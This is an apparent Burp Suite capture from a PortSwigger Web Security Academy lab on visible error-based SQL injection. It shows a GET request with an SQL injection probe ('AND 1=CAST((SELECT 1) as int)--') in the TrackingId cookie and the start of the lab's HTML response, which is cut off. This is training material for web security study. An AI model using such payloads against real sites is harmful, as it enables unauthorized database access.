 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=WIPzRFLu0xCG45PY' AND 1=CAST((SELECT 1) as int)--; session=
lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>